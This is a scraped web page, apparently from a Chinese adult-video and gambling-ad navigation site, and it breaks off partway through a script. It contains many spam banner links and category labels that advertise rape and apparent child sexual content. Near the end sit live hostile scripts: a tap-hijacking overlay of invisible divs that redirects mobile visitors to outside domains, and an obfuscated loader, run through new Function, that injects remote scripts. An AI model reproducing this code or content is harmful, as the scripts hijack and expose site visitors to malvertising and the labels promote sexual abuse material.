

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mim666.com/news/26859.html
body_size: 10681
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"mim666.com","wapurl":"mim666.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：mim666.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 